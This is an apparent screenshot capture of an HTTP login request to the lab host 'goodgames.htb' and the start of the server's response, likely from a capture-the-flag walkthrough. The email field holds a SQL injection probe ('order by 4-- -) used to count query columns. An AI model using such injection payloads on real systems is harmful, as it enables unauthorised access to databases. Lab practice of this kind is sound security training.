 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=test%40test'order by 4-- -&password=test
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 17:20:26 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 9267
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16